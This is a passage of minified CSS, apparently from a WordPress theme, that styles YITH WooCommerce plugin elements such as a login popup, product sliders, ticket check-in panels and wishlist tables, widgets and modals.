.yith-welrp-popup-close:not(.custom):hover{background-position:top}#yith-welrp .yith-welrp-popup .yith-welrp-popup-content{padding:15px 30px}#yith-welrp .yith-welrp-popup .yith-welrp-popup-content h3{margin:10px 0 30px;font-size:1.875rem;line-height:1.3}#yith-welrp .yith-welrp-popup .yith-welrp-popup-content .yith-welrp-submit-button{width:auto;min-width:40%;display:block;float:right;margin:0;text-transform:uppercase;outline:0;clear:both}#yith-welrp .yith-welrp-popup .yith-welrp-popup-content .yith-welrp-popup-text{margin-bottom:30px}#yith-welrp .yith-welrp-popup .yith-welrp-popup-content .yith-welrp-user-info{margin-bottom:30px;line-height:20px}#yith-welrp .yith-welrp-popup .yith-welrp-popup-content .yith-welrp-user-info .yith-welrp-user-avatar{display:inline-block;vertical-align:bottom;margin-right:10px}#yith-welrp .yith-welrp-popup .yith-welrp-popup-content .yith-welrp-user-info .yith-welrp-user-avatar img{display:inline-block;vertical-align:bottom}#yith-welrp .yith-welrp-popup .yith-welrp-popup-content .yith-welrp-user-info .yith-welrp-user-data{display:inline-block;vertical-align:bottom;font-size:.8rem}#yith-welrp .yith-welrp-popup .yith-welrp-popup-content .yith-welrp-user-info .yith-welrp-user-data span:first-child{font-weight:700;font-size:.875rem}#yith-welrp .yith-welrp-popup .yith-welrp-popup-content .yith-welrp-user-info .yith-welrp-user-data .yith-welrp-go-back{font-size:.8rem}#yith-welrp .yith-welrp-popup .yith-welrp-popup-content .yith-welrp-footer-link-container{text-align:center}#yith-welrp .yith-welrp-popup .yith-welrp-message{font-size:.875rem;margin:-20px 0 15px;position:relative;color:#8fae1b;clear:both}#yith-welrp .yith-welrp-popup .yith-welrp-message.error{color:#da141d}#yith-welrp .yith-welrp-popup form{margin-bottom:30px}#yith-welrp .yith-welrp-popup form:after{content:"";display:table;clear:both}#yith-welrp .yith-welrp-popup form .yith-welrp-form-field{margin:0 0 30px}#yith-welrp .yith-welrp-popup form .yith-welrp-form-field input[type=email],#yith-welrp .yith-welrp-popup form .yith-welrp-form-field input[type=password],#yith-welrp .yith-welrp-popup form .yith-welrp-form-field input[type=text]{width:100%;outline:0;font-size:.875rem}#yith-welrp .yith-welrp-popup form .yith-welrp-form-field label{font-weight:700;display:block}#yith-welrp .yith-welrp-popup form .yith-welrp-form-field label.checkbox-label{font-weight:400;font-size:.875rem;cursor:pointer;padding-left:35px;position:relative;line-height:1.3}#yith-welrp .yith-welrp-popup form .yith-welrp-form-field label.checkbox-label .checkboxbutton{position:absolute;left:0;top:0}#yith-welrp .yith-welrp-popup form .yith-welrp-form-field.left{float:left;width:48%}#yith-welrp .yith-welrp-popup form .yith-welrp-form-field.right{float:right;width:48%;text-align:right}#yith-welrp .yith-welrp-popup form .yith-welrp-form-field.wide .yith-welrp-password-container{position:relative;display:block}#yith-welrp .yith-welrp-popup form .yith-welrp-form-field.wide .yith-welrp-password-eye{width:22px;height:40px;display:block;position:absolute;top:0;right:13px;cursor:pointer;background-size:contain;background-repeat:no-repeat;background-position:center}#yith-welrp .yith-welrp-popup form .woocommerce-password-strength{text-align:left;font-size:.875rem;font-weight:400;margin-top:5px}#yith-welrp .yith-welrp-popup form .woocommerce-password-hint{font-size:.7rem;font-weight:400}#yith-welrp .yith-welrp-popup form #g-recaptcha{margin-bottom:20px}#yith-welrp .yith-welrp-popup .yith-welrp-continue-as-guest{border-top:1px solid #e7e7e7;padding:20px 0}#yith-welrp .yith-welrp-popup .yith-welrp-continue-as-guest p{margin:10px 0 15px;font-weight:500}#yith-welrp .yith-welrp-popup .yith-welrp-continue-as-guest .button{width:100%;text-align:center;text-transform:uppercase}#yith-welrp .yith-welrp-popup .yith-welrp-social-sep{text-align:center;position:relative;margin-bottom:30px;font-weight:500}#yith-welrp .yith-welrp-popup .yith-welrp-social-sep:after{content:"";width:100%;background-color:transparent;display:block;border-top:1px solid #e7e7e7;position:absolute;top:50%;margin-top:1px;z-index:1}#yith-welrp .yith-welrp-popup .yith-welrp-social-sep span{padding:0 30px;z-index:2;position:relative;text-transform:uppercase}#yith-welrp .yith-welrp-popup .yith-welrp-social-container{margin-bottom:30px}#yith-welrp .yith-welrp-popup .yith-welrp-social-container .yith-welrp-social>div{border-width:1px;border-style:solid;border-radius:50px;padding:10px 35px;text-align:center;text-transform:uppercase;cursor:pointer;transition:all ease .3s;font-weight:600;margin:0 15px 15px;position:relative}#yith-welrp .yith-welrp-popup .yith-welrp-social-container .yith-welrp-social>div span{pointer-events:none}#yith-welrp .yith-welrp-popup .yith-welrp-social-container .yith-welrp-social>div .icon{position:absolute;left:16px;width:20px;height:20px;top:50%;margin-top:-10px}#yith-welrp .yith-welrp-popup .yith-welrp-social-container.cols-2 .yith-welrp-social{flex:0 0 100%!important}#yith-welrp .yith-welrp-email-suggestion{position:relative}#yith-welrp .yith-welrp-email-suggestion .yith-welrp-email-suggestion-list{position:absolute;top:100%;left:0;right:0;list-style:none;padding:5px;margin:-1px 0 0 0;border:1px solid #ccc;border-top:0;background:#fff;box-shadow:0 5px 5px #f0f0f0;z-index:10}#yith-welrp .yith-welrp-email-suggestion .yith-welrp-email-suggestion-list .yith-welrp-email-suggestion-item{font-size:.9em;font-weight:500;cursor:pointer;margin-bottom:2px}.yith-similar-products{padding-top:50px}.yith-similar-products:not(.in-page){overflow:visible}.yith-similar-products h2{text-align:center;margin-bottom:50px}.yith-similar-products h2 a{font-size:60%}.yith-similar-products .products.slick-slider{border-top:0;padding:0;margin:0 auto 35px}.yith-similar-products .products.slick-slider .slick-list{margin:0;overflow:hidden}.yith-similar-products .products.slick-slider .slick-arrow{top:35%;bottom:auto;border:none;margin:0;opacity:.3}.yith-similar-products .products.slick-slider .slick-arrow.slick-prev{left:-30px}.yith-similar-products .products.slick-slider .slick-arrow.slick-next{right:-30px}.yith-similar-products .products.slick-slider .slick-arrow:hover{opacity:1;transition:all ease .3s}.yith-similar-products .remove-product{font-size:.875rem;padding:5px 0;transition:all ease .3s;margin:0}.yith-wrvp-filters-cat .filter-cat{padding:5px 10px}.yith-wrvp-filters-cat .filter-cat a{text-decoration:none}@media (max-width:480px){.yith-similar-products .slick-slider .slick-arrow{display:none!important}}table.shop_table tbody tr td.product-name ._view_and_pdf_row a.button{color:#fff}.yith_wcevti_check_in .check_in_panel.dialog_panel{background:#448a85}.yith_wcevti_check_in form>.checked_dialog_panel{background:#4ac4aa}.yith_wcevti_check_in input.search_ticket_number{margin-top:20px}.yith_wcevti_check_in .search_ticket_button{margin-top:15px;margin-right:0;padding:.8em 1.5em .7em}.yith_wcevti_check_in .search_ticket_button:before{font-family:FontAwesome}.yith_wcevti_check_in .list_row_panel .status_pending_check{background:#448a85}.yith_wcevti_check_in .list_row_panel .status_checked{background:#4ac4aa}.yith_wcevti_check_in .list_row_panel .make_checkin_button,.yith_wcevti_check_in .list_row_panel .make_checkout_button:hover{background:var(--proteo-forms_input_border_color,#ccc);border-color:var(--proteo-forms_input_border_color,#ccc)}.yith_wcevti_check_in .list_row_panel .make_checkin_button:hover{background:#448a85;border-color:#448a85}.yith_wcevti_check_in .list_row_panel .make_checkout_button{background:#f44336;border-color:#f44336}.yith-wfbt-section .yith-wfbt-form .price,.yith-wfbt-section .yith-wfbt-form .total_price{color:#1f1f1f;font-weight:700}.yith-wfbt-section .yith-wfbt-form .price del,.yith-wfbt-section .yith-wfbt-form .total_price del{font-weight:400}.yith-wfbt-section .yith-wfbt-form .price ins,.yith-wfbt-section .yith-wfbt-form .total_price ins{background:0 0}.yith-wfbt-section .yith-wfbt-form .yith-wfbt-images{margin-top:0}.yith-wfbt-section .yith-wfbt-form .yith-wfbt-submit-button{margin-top:5px}.yith-wfbt-section .yith-wfbt-form .yith-wfbt-item{margin-bottom:10px}.yith-wfbt-section .yith-wfbt-form .yith-wfbt-item label{padding-left:0}.yith-wfbt-section .yith-wfbt-form .yith-wfbt-item .price{display:inline}.yith-wfbt-section .yith-wfbt-form .yith-wfbt-item .yith-wfbt-open-modal{font-size:.85rem;margin:0 15px 5px;text-decoration:none;font-weight:600}.single-product div.product .summary.entry-summary .yith-wfbt-item .price{color:#1f1f1f;font-size:1rem}#yith-wfbt-modal .yith-wfbt-single-product-right{padding-top:20px}#yith-wfbt-modal .popup-title{font-size:2rem}#yith-wfbt-modal .product-image{margin-bottom:10px}#yith-wfbt-modal .product-name{margin:0;text-align:center;font-weight:600;font-size:.9rem}#yith-wfbt-modal table.variations{margin-bottom:40px}#yith-wfbt-modal table.variations tr>td{padding-bottom:45px;text-transform:uppercase;font-size:.9375rem;font-weight:500;position:relative}#yith-wfbt-modal table.variations tr>td.label{width:1px;padding-right:35px}#yith-wfbt-modal table.variations tr>td a.reset_variations{position:absolute;bottom:5px;left:0}#yith-wfbt-modal table.variations .select2-container{width:100%!important}#yith-wacp-popup .yith-wacp-content table.cart-list .item-name{text-decoration:none}#yith-wacp-popup .yith-wacp-content table.cart-list .item-name:hover{text-decoration:underline}#yith-wacp-popup .yith-wacp-content .product-info .product-title a{color:inherit;text-decoration:none}#yith-wacp-popup .yith-wacp-content a.button{border-radius:50px}#yith-wacp-popup .yith-wacp-content .cart-info>div,#yith-wacp-popup .yith-wacp-content .yith-wacp-related>h3,#yith-wacp-popup .yith-wacp-content h3.cart-list-title{font-weight:600}#yith-wacp-popup .yith-wacp-content .yith-wacp-related{text-align:center}#yith-wacp-popup .yith-wacp-content .yith-wacp-related .product-title{font-weight:500}#yith-wacp-popup .yith-wacp-content .yith-wacp-related .product-price{text-align:center}#yith-wacp-popup .yith-wacp-content .yith-wacp-related .add_to_cart_inline{margin:0}#yith-wacp-popup .yith-wacp-content .yith-wacp-related .add_to_cart_inline a.button,#yith-wacp-popup .yith-wacp-content .yith-wacp-related .add_to_cart_inline a.button:hover{background:initial;font-size:.875rem;padding:5px 0;transition:all ease .3s;margin:0 auto;color:var(--proteo-general_link_color,#448a85)}#yith-wacp-mini-cart .yith-wacp-mini-cart-count{background:#448a85}.yith-wacp-content .yith-wacp-related li.product.yith-wacp-related-product{float:none;width:100%!important;margin:0}.wishlist_table.images_grid li .item-details table.item-details-table td.value input[type=number],.wishlist_table.modern_grid li .item-details table.item-details-table td.value input[type=number]{max-width:50px;text-align:center;font-size:inherit;min-height:auto}.wishlist_table.images_grid li .item-details table.item-details-table td.value input[type=number]::-webkit-inner-spin-button,.wishlist_table.modern_grid li .item-details table.item-details-table td.value input[type=number]::-webkit-inner-spin-button{opacity:1}.yith-wcwl-share ul{margin-left:-10px}.entry-content .yith-wcwl-share ul li,.yith-wcwl-share ul li{font-size:initial;line-height:inherit}.wishlistpage-title{margin-top:0;text-align:center}.wishlist-title{display:inline-block;position:relative}.wishlist-title-container{text-align:center}.wishlist-title-container .wishlist-title a.show-title-form{position:absolute;left:calc(100% + 50px);top:-30px;min-width:160px}.wishlist-title-container .hidden-title-form{margin-top:-5px;margin-bottom:40px;max-width:500px}.wishlist-title-container .hidden-title-form input{font-weight:700;font-size:var(--proteo-h1_font_size, 4.375rem);color:var(--proteo-h1_font_color,#404040)}.yith_wcwl_wishlist_footer{clear:both}.yith_wcwl_wishlist_footer .button{text-transform:uppercase}.yith_wcwl_wishlist_footer input[type=submit]{text-transform:uppercase}.yith_wcwl_wishlist_footer .ask-an-estimate-button:not(.yith-wcwl-ask-an-estimate-button):before{content:"\e818";display:inline-block;color:inherit;font-family:Linearicons-Free;font-weight:300;font-size:2rem;line-height:0;margin-right:10px;vertical-align:sub}.yith_wcwl_wishlist_footer .yith-wcwl-share li a{width:2em;height:2em;line-height:2em;border-radius:3px}.with-tooltip .yith-wcwl-tooltip{background:var(--proteo-main_color_shade,#448a85);border-radius:0;text-transform:uppercase;font-size:.6875rem;font-weight:600;padding:7px 10px;line-height:normal}.with-tooltip .yith-wcwl-tooltip:before{border-bottom:5px solid var(--proteo-main_color_shade,#448a85)}.with-dropdown .with-tooltip .yith-wcwl-tooltip:before{border-top:5px solid solid var(--proteo-main_color_shade,#448a85)}table.wishlist_table{font-size:1rem}.wishlist_table .product-stock-status span.wishlist-in-stock{color:inherit}.wishlist_table.images_grid,.wishlist_table.modern_grid{list-style-type:none;padding:0}.wishlist_table.images_grid li .move-to-another-wishlist-button,.wishlist_table.modern_grid li .move-to-another-wishlist-button{font-size:.7em;font-weight:600;text-decoration:none}.wishlist_table.images_grid li .product-add-to-cart a,.wishlist_table.modern_grid li .product-add-to-cart a{text-transform:uppercase;font-size:.875rem;font-weight:600}.wishlist_table.images_grid li .item-details,.wishlist_table.modern_grid li .item-details{border:none}.wishlist_table.images_grid li .item-details:before,.wishlist_table.modern_grid li .item-details:before{border:none!important;box-shadow:-2px 0 30px -10px rgba(0,0,0,.2)}.wishlist_table.images_grid li .item-details h3,.wishlist_table.modern_grid li .item-details h3{font-size:.875rem;font-weight:500;margin-top:0;margin-bottom:2em}.wishlist_table.images_grid li .item-details table.item-details-table,.wishlist_table.modern_grid li .item-details table.item-details-table{margin-bottom:2rem}.wishlist_table.images_grid li .item-details table.item-details-table td,.wishlist_table.modern_grid li .item-details table.item-details-table td{padding:0 0 10px}.wishlist_table.images_grid li .item-details table.item-details-table td .variation dt,.wishlist_table.modern_grid li .item-details table.item-details-table td .variation dt{float:left;clear:left;margin:0}.wishlist_table.images_grid li .item-details table.item-details-table td .variation dd,.wishlist_table.modern_grid li .item-details table.item-details-table td .variation dd{float:right;clear:right;margin:0}.wishlist_table.images_grid li .product-remove a,.wishlist_table.modern_grid li .product-remove a{color:inherit}.wishlist_table.images_grid li .product-remove a:hover,.wishlist_table.modern_grid li .product-remove a:hover{color:var(--proteo-general_link_color,#448a85)}.wishlist_table.images_grid li .product-remove i:before,.wishlist_table.modern_grid li .product-remove i:before{content:"\e811";display:block;font-family:Linearicons-Free;font-size:1rem}.wishlist_table.images_grid li .product-thumbnail .placeholder-item.empty-box,.wishlist_table.modern_grid li .product-thumbnail .placeholder-item.empty-box{min-height:455px}.wishlist_table.images_grid .price-variation,.wishlist_table.modern_grid .price-variation{margin-top:5px}.wishlist_table.images_grid .price-variation span,.wishlist_table.modern_grid .price-variation span{margin-bottom:5px;display:inline-block}table.wishlist_table.wishlist_view td,table.wishlist_table.wishlist_view th{background:#fff}table.wishlist_table.wishlist_view td.product-arrange .fa{font-size:1.5rem;transition:all ease .3s;cursor:pointer;opacity:.4}table.wishlist_table.wishlist_view td.product-arrange .fa:hover{opacity:1}table.wishlist_table.wishlist_view td.product-remove a{color:inherit!important;font-size:0;text-decoration:none}table.wishlist_table.wishlist_view td.product-remove a:before{content:"\e811";display:block;font-family:Linearicons-Free;font-size:1.5rem;padding-top:1.5rem;opacity:.4;transition:all ease .3s}table.wishlist_table.wishlist_view td.product-remove a:hover:before{opacity:1}table.wishlist_table.wishlist_view td.product-quantity input{max-width:100px;text-align:center}table.wishlist_table.wishlist_view td.product-quantity input::-webkit-inner-spin-button{opacity:1}table.wishlist_table.wishlist_view th{border-top:none}table.wishlist_table.wishlist_view th.product-name{text-align:left;padding-left:15px}table.wishlist_table.wishlist_view .dateadded{font-size:.8125rem;margin-bottom:5px}table.wishlist_table.wishlist_view a.change-wishlist.selectBox-dropdown{margin:0 auto}table.wishlist_table.wishlist_view .move-to-another-wishlist-button{text-decoration:none;font-weight:600;font-size:.8125rem}table.wishlist_table.wishlist_view .move-to-another-wishlist-button:hover{text-decoration:underline}.single-product .summary .yith-wcwl-add-to-wishlist:after{content:"";display:block;width:100px;height:1px;position:absolute;bottom:0;background:#ccc;left:0}.single-product .single-product-layout-cols .yith-wcwl-add-to-wishlist,.single-product .woocommerce-tabs+.yith-wcwl-add-to-wishlist{text-transform:uppercase;font-weight:500;font-size:.8125rem;margin-bottom:40px;padding-bottom:40px;position:relative}.single-product .single-product-layout-cols .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,.single-product .woocommerce-tabs+.yith-wcwl-add-to-wishlist .yith-wcwl-add-button a{text-transform:uppercase;position:relative}.single-product .single-product-layout-cols .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:not(.button),.single-product .woocommerce-tabs+.yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:not(.button){color:inherit;text-decoration:none;margin:0}.single-product .single-product-layout-cols .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:not(.button):hover,.single-product .woocommerce-tabs+.yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:not(.button):hover{color:var(--proteo-general_link_color,#448a85)}.single-product .single-product-layout-cols .yith-wcwl-add-to-wishlist a:not(.button),.single-product .woocommerce-tabs+.yith-wcwl-add-to-wishlist a:not(.button){text-decoration:none;position:relative}.single-product .single-product-layout-cols .yith-wcwl-add-to-wishlist a:not(.button):hover,.single-product .woocommerce-tabs+.yith-wcwl-add-to-wishlist a:not(.button):hover{color:#448a85}.single-product .single-product-layout-cols .yith-wcwl-add-to-wishlist .feedback,.single-product .single-product-layout-cols .yith-wcwl-add-to-wishlist a,.single-product .woocommerce-tabs+.yith-wcwl-add-to-wishlist .feedback,.single-product .woocommerce-tabs+.yith-wcwl-add-to-wishlist a{padding-left:40px;position:relative}.single-product .single-product-layout-cols .yith-wcwl-add-to-wishlist.no-icon .feedback,.single-product .single-product-layout-cols .yith-wcwl-add-to-wishlist.no-icon a,.single-product .woocommerce-tabs+.yith-wcwl-add-to-wishlist.no-icon .feedback,.single-product .woocommerce-tabs+.yith-wcwl-add-to-wishlist.no-icon a{padding-left:0}.single-product .single-product-layout-cols .yith-wcwl-add-to-wishlist.with-count .yith-wcwl-icon,.single-product .woocommerce-tabs+.yith-wcwl-add-to-wishlist.with-count .yith-wcwl-icon{top:5px}.single-product .single-product-layout-cols .yith-wcwl-add-to-wishlist a.move_to_another_wishlist,.single-product .single-product-layout-cols .yith-wcwl-add-to-wishlist a.view-wishlist,.single-product .woocommerce-tabs+.yith-wcwl-add-to-wishlist a.move_to_another_wishlist,.single-product .woocommerce-tabs+.yith-wcwl-add-to-wishlist a.view-wishlist{padding-left:0;text-transform:none}.single-product .single-product-layout-cols .yith-wcwl-add-to-wishlist .yith-wcwl-icon,.single-product .woocommerce-tabs+.yith-wcwl-add-to-wishlist .yith-wcwl-icon{position:absolute;left:0;font-size:1.5rem;top:-5px;color:var(--proteo-main_color_shade,#448a85)}.single-product .single-product-layout-cols .yith-wcwl-add-to-wishlist .feedback,.single-product .woocommerce-tabs+.yith-wcwl-add-to-wishlist .feedback{text-transform:uppercase;margin-right:15px}.single-product .single-product-layout-cols .yith-wcwl-add-to-wishlist .feedback+a,.single-product .woocommerce-tabs+.yith-wcwl-add-to-wishlist .feedback+a{padding-left:0!important;text-transform:none}.single-product .single-product-layout-cols .yith-wcwl-add-to-wishlist .count-add-to-wishlist,.single-product .woocommerce-tabs+.yith-wcwl-add-to-wishlist .count-add-to-wishlist{color:#888;font-size:.6875rem;padding-left:40px}.single-product .single-product-layout-cols .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.button{padding-left:20px;padding-right:20px;margin-bottom:15px}.single-product .single-product-layout-cols .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a.button i{position:static;color:inherit!important;vertical-align:sub}.single-product .yith-wcwl-add-button .separator{color:#888}.yith-wcwl-tooltip{font-size:1rem}.wishlist-page-links{text-align:center;font-size:0;margin-bottom:3.125rem}.wishlist-page-links a{font-size:1.25rem;padding:5px 30px;text-decoration:none;color:#0f0f0f}.wishlist-page-links a.active,.wishlist-page-links a:hover{color:var(--proteo-general_link_color,#448a85);font-weight:600}table.wishlist_table.wishlist_manage_table{margin-top:100px}table.wishlist_table.wishlist_manage_table th{border-top:none}table.wishlist_table.wishlist_manage_table th.wishlist-name{text-align:left}table.wishlist_table.wishlist_manage_table td.wishlist-name{padding-left:0}table.wishlist_table.wishlist_manage_table td.wishlist-name a.show-title-form:hover{color:#434343}table.wishlist_table.wishlist_manage_table td.wishlist-privacy{text-align:center}table.wishlist_table.wishlist_manage_table td.wishlist-privacy a{margin:0}table.wishlist_table.wishlist_manage_table td.wishlist-download a{text-decoration:none;color:inherit}table.wishlist_table.wishlist_manage_table td.wishlist-download a:hover{color:var(--proteo-general_link_color,#448a85)}table.wishlist_table.wishlist_manage_table td.wishlist-download a:before{content:"\e865";display:block;font-family:Linearicons-Free;font-size:1.8rem}table.wishlist_table.wishlist_manage_table td.wishlist-download .fa{display:none}table.wishlist_table.wishlist_manage_table td.wishlist-delete a{text-decoration:none;font-size:0;font-weight:400;background:0 0;border:none;color:inherit;margin:0;padding:0}table.wishlist_table.wishlist_manage_table td.wishlist-delete a:hover{color:var(--proteo-general_link_color,#448a85)}table.wishlist_table.wishlist_manage_table td.wishlist-delete a:before{content:"\e811";display:block;font-family:Linearicons-Free;font-size:1.5rem}.wishlist_manage_table.modern_grid li .item-wrapper{border:none!important;box-shadow:-2px 0 30px -10px rgba(0,0,0,.2)}.wishlist_manage_table.modern_grid li .wishlist-title{border-bottom:1px solid}.wishlist_manage_table.modern_grid li .wishlist-title h3{margin-bottom:0;font-size:1.125rem;font-weight:700}.wishlist_manage_table.modern_grid li .wishlist-title h3 a{color:inherit;text-decoration:none}.wishlist_manage_table.modern_grid li .wishlist-title h3 a:hover{text-decoration:underline}.wishlist_manage_table.modern_grid li .wishlist-title .show-title-form{padding:0;border:none;line-height:normal;top:10px}.wishlist_manage_table.modern_grid li .wishlist-title .show-title-form .fa-pencil:before{content:"\e802";display:block;font-family:Linearicons-Free;color:inherit}.wishlist_manage_table.modern_grid li .wishlist-title .show-title-form .fa-pencil:before:hover{color:var(--proteo-main_color_shade,#448a85)}.wishlist_manage_table.modern_grid li .item-details table.item-details-table td{font-size:1em}.wishlist_manage_table.modern_grid li .item-details table.item-details-table td.value a{color:inherit;text-decoration:none}.wishlist_manage_table.modern_grid li .item-details table.item-details-table td.value a:hover{color:var(--proteo-general_link_color,#448a85)}.wishlist_manage_table.modern_grid li .item-details table.item-details-table td .fa-download:before{content:"\e865";display:block;font-family:Linearicons-Free;font-size:1.5rem}.wishlist_manage_table.modern_grid li .item-details table.item-details-table td .fa-trash:before{content:"\e811";display:block;font-family:Linearicons-Free;font-size:1.5rem}.submit-wishlist-changes{float:right;text-transform:uppercase;font-weight:600;font-size:.9375rem}form.yith-wcwl-popup-form{padding:0 45px}.yith-wcwl-popup-content a{text-decoration:none;font-weight:600}.yith-wcwl-popup-footer{text-align:center;padding:0 15px}.yith-wcwl-popup-footer .wishlist-submit.popup_button{display:block;font-size:1.0625rem;text-transform:uppercase;text-align:center;font-weight:600;margin:0 0 2rem;padding:.875rem}.yith-wcwl-popup-content .form-row label{font-size:.8125rem}.yith-wcwl-popup-content .tab.create p>label{margin-bottom:.625rem;cursor:pointer}.yith-wcwl-popup-content .popup-description{padding-bottom:10px;margin-bottom:25px}.yith-wcwl-remove-button{text-decoration:none}.yith-wcwl-remove-button i:before{content:"\e811";display:block;font-family:Linearicons-Free;font-size:1.5rem}div.yith-wcwl-popup-feedback i.fa.fa-check.heading-icon:before{content:"\e87f";display:block;font-family:Linearicons-Free}.yith-wcwl-add-button ul.yith-wcwl-dropdown{padding:5px 15px}.yith-wcwl-add-button ul.yith-wcwl-dropdown li{position:relative;padding:15px 0 15px 20px}.yith-wcwl-add-button ul.yith-wcwl-dropdown li:before{position:absolute;left:0}.yith-wcwl-add-button ul.yith-wcwl-dropdown li a{display:inline-block;font-size:inherit!important;line-height:normal}.yith-wcwl-add-button ul.yith-wcwl-dropdown li a:before{display:none!important}.yith-wcwl-add-button ul.yith-wcwl-dropdown li a:hover{color:#448a85!important}.wishlist-ask-an-estimate-popup i.heading-icon.fa-envelope-open-o:before{content:"\e818";display:block;font-family:Linearicons-Free}.wishlist-ask-an-estimate-popup .popup-description{font-weight:600}.wishlist-ask-an-estimate-popup .ask-an-estimate-button{width:auto;font-size:1.0625rem;text-align:center;font-weight:600;margin:0;padding:.875rem 2rem}.yith-wcwl-popup-content{padding-top:10px}.yith-wcwl-popup-content i.heading-icon.fa-envelope-o:before{content:"\e86d";display:block;font-family:Linearicons-Free}.yith-wcwl-popup-content h3{font-weight:400}.yith-wcwl-popup-content p{line-height:2em;color:inherit}.yith-wcwl-popup-content p.heading-icon{line-height:0;margin-top:15px}.yith-wcwl-wishlist-search-form{margin-bottom:50px}.yith-wcwl-wishlist-search-form #wishlist_search{max-width:600px;width:100%}.yith-wcwl-wishlist-search-form button.wishlist-search-button{color:inherit;border:none;border-radius:0;background:0 0;padding:0}.yith-wcwl-wishlist-search-form button.wishlist-search-button i:before{content:"\e86f";display:block;font-family:Linearicons-Free;font-size:1.8rem}.widget_yith-wcwl-items .mini{min-width:40px}.widget_yith-wcwl-items .mini .heading-icon .yith-wcwl-icon-svg,.widget_yith-wcwl-items .mini .heading-icon img{width:1.9rem;height:1.9rem}.widget_yith-wcwl-items .mini a:hover i{color:var(--proteo-main_color_shade,#448a85)}.widget_yith-wcwl-items .items-counter a{text-decoration:none}.widget_yith-wcwl-items div.content.mini .list{display:block!important;box-shadow:3px 0 15px rgba(0,0,0,.15);right:0;left:auto;padding:15px;background:#fff;border-radius:5px;top:100%;opacity:0;visibility:hidden;transition:all ease .3s}.widget_yith-wcwl-items div.content.mini .list:before{content:"";display:block;width:50px;height:15px;top:-15px;position:absolute;right:0}.widget_yith-wcwl-items div.content.extended{border:1px solid #d8d8d8;padding:20px 20px 35px}.widget_yith-wcwl-items div.list p.items-count{padding:0 0 0 30px;font-weight:500}.widget_yith-wcwl-items div.list ul{list-style-type:none;padding:0;margin:0 0 20px!important}.widget_yith-wcwl-items div.list ul li{position:relative;display:table;width:100%;margin-bottom:10px;padding-left:30px}.widget_yith-wcwl-items div.list ul li>*{display:inline-block!important;font-size:.9375rem;color:#1f1f1f;text-decoration:none}.widget_yith-wcwl-items div.list ul li>* img{max-width:50px!important;vertical-align:top;margin-right:10px;margin-left:0!important}.widget_yith-wcwl-items div.list ul li>.remove_from_all_wishlists{text-decoration:none;background:0 0;color:#9e9e9e;display:inline-block;font-size:24px;font-weight:400;position:absolute;left:0;top:0;bottom:0;margin-top:auto;margin-bottom:auto;height:2rem;line-height:2rem}.widget_yith-wcwl-items div.list ul li>.remove_from_all_wishlists:hover{color:#000}.widget_yith-wcwl-items div.list ul li>.mini-cart-item-info a{font-weight:700;color:inherit;text-decoration:none}.widget_yith-wcwl-items div.list ul li>.mini-cart-item-info a:hover{color:var(--proteo-main_color_shade,#448a85)}.widget_yith-wcwl-items div.list ul li>.mini-cart-item-info .min-cart-subtotal{color:#9a9a9a}.widget_yith-wcwl-items div.list ul li>.mini-cart-item-info .mini-cart-wishlist-info a{color:var(--proteo-general_link_color,#448a85)}.widget_yith-wcwl-items div.list ul li>.mini-cart-item-info .mini-cart-wishlist-info a:hover{text-decoration:underline}.widget_yith-wcwl-items div.list .woocommerce-mini-cart__total.total{display:none}.widget_yith-wcwl-items div.list a.show-wishlist{font-weight:700;padding:5px 0;margin-bottom:20px;border:none;font-size:1em;margin-right:0;background:0 0;color:var(--proteo-general_link_color,#448a85);text-decoration:none}.widget_yith-wcwl-items div.list a.show-wishlist:hover{text-decoration:underline}.widget_yith-wcwl-items div.list a.add_all_to_cart{display:block;margin-right:0;text-transform:uppercase;text-align:center;font-size:.9em;padding:.9375rem 2.8125rem}.widget_yith-wcwl-items:hover div.content.mini .list{top:calc(100% + 15px);opacity:1;visibility:visible}.widget_yith-wcwl-items .yith-wcw-items-widget.mini.content .list{padding:20px 30px;border-radius:10px}.widget_yith-wcwl-items .yith-wcw-items-widget.mini.content .list p.items-count{margin-block:10px 20px}.widget_yith-wcwl-items .yith-wcw-items-widget.mini.content .list a.add_all_to_cart{margin-bottom:10px}.wishlist_table.mobile{padding:0}.wishlist_table.mobile li{margin-bottom:50px}.wishlist_table.mobile li .product-checkbox{width:30px}.wishlist_table.mobile li .item-wrapper{width:calc(100% - 35px)}.wishlist_table.mobile li .item-details h3{margin-top:0}.wishlist_table.mobile li .item-details table.item-details-table td{line-height:normal;font-size:.8em}.wishlist_table.mobile li table.additional-info td{vertical-align:bottom;line-height:normal;padding-bottom:15px}.wishlist_table.mobile li table.additional-info input[type=number]{max-width:120px!important;text-align:center}.wishlist_table.mobile li .product-add-to-cart a{display:block!important}.wishlist_table.mobile li .move-to-another-wishlist-button{text-decoration:none;font-size:.8em}.wishlist_table.mobile li .remove_from_wishlist{line-height:normal;font-size:2rem}.wishlist_table.mobile li .remove_from_wishlist i{line-height:normal;color:inherit;font-size:inherit}.wishlist_table.mobile li .remove_from_wishlist i:before{content:"\e811";display:block;font-family:Linearicons-Free;transition:all ease .3s}.wishlist_table.mobile.wishlist_manage_table .show-title-form{border:none;padding:0;cursor:pointer;background:0 0}.wishlist_table.mobile.wishlist_manage_table .show-title-form:hover{color:inherit}@media (-webkit-min-device-pixel-ratio:1.25),(min-resolution:120dpi){.wishlist_table.modern_grid .product-thumbnail .placeholder-item.empty-box{min-height:540px}}@media (max-width:767.98px){body .widget_yith-wcwl-items div.content.mini .list{display:none!important}.yith_wcwl_wishlist_footer .yith_wcwl_wishlist_bulk_action .select2{margin:30px 0}.yith_wcwl_wishlist_footer .yith_wcwl_footer_additional_action{clear:both}.yith_wcwl_wishlist_footer .yith_wcwl_footer_additional_action a{display:block;margin-bottom:15px}.yith_wcwl_wishlist_footer>div{clear:both}.yith_wcwl_wishlist_footer input[type=submit]{margin-right:0}}.yith-wcwl-modal button{margin:0}.yith-wcwl-modal .yith-wcwl-feedback-modal__browse-button{outline:0}.yith-wcwl-modal .yith-wcwl-feedback-modal__browse-button>button.yith-wcwl-modal__primary-button{width:100%}.yith-add-to-wishlist-button-block.yith-add-to-wishlist-button-block--single 